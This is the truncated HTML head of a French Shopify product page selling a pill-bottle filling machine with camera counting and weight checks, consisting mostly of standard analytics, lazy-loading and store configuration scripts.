

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doser-compter.com/products/remplisseuse-comprimes-flacons
body_size: 49160
content:


 <!DOCTYPE html>
<html lang="fr"> <head> <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PLLQ9ZC');</script>
	<!-- End Google Tag Manager --> <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L37FERRXJH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L37FERRXJH');
</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#f4f4f4"> <title>
      Remplisseuse de Comprimés en Flacons | Doser-Compter.com</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Merriweather:400,900,900i" rel="stylesheet"> <!-- Stylesheets Snow Theme --> <link href="//doser-compter.com/cdn/shop/t/20/assets/styles.scss.css?v=119297308173965836961762357417" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});</script> <meta name="description" content="Notre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids. A chaque cycle de remplissage les piluliers sont pesés avant et après remplissage. Les flacons sont alors 100% conformes en terme de nombre de produit et en poids." /> <link rel="shortcut icon" type="image/x-icon" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_180x180.png?v=1678377430"> <link rel="apple-touch-icon" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_180x180.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="57x57" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_57x57.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="60x60" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_60x60.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="72x72" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_72x72.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="76x76" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_76x76.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="114x114" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_114x114.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="180x180" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_180x180.png?v=1678377430"/> <link rel="apple-touch-icon" sizes="228x228" href="//doser-compter.com/cdn/shop/files/Scelleuse_500_x_500_px_500_x_400_px_500_x_500_px_7_228x228.png?v=1678377430"/> <link rel="canonical" href="https://doser-compter.com/products/remplisseuse-comprimes-flacons" /> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cXmi2skb4yVEjYIJfuhpIgs0FTd8D0LiXJ9LLzBRFGs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/38383386755/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e2b0e184dc73503c149d61f55bf3dc5b">
<link rel="alternate" type="application/json+oembed" href="https://doser-compter.com/products/remplisseuse-comprimes-flacons.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=38383386755" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":38383386755,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/38383386755","merchantName":"Doser-Compter.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","maestro"],"total":{"type":"pending","label":"Doser-Compter.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e2b0e184dc73503c149d61f55bf3dc5b","betas":["rich-media-storefront-analytics"],"domain":"doser-compter.com","predictiveSearch":true,"shopId":38383386755,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aspapharm-2-0.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"BEST OPTION FOR SURE","id":133883560067,"schema_name":"Snow Theme","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doser-compter.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doser-compter.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//doser-compter.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//doser-compter.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//doser-compter.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pc-quiz.s3.us-east-2.amazonaws.com\/current\/quiz-loader.min.js?shop=aspapharm-2-0.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=aspapharm-2-0.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":38383386755,"offset":3600,"reqid":"529f0bb4-212c-462f-b520-4612a16420fd-1768700741","pageurl":"doser-compter.com\/products\/remplisseuse-comprimes-flacons","u":"9167c3ee2d07","p":"product","rtyp":"product","rid":6554470875267};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const 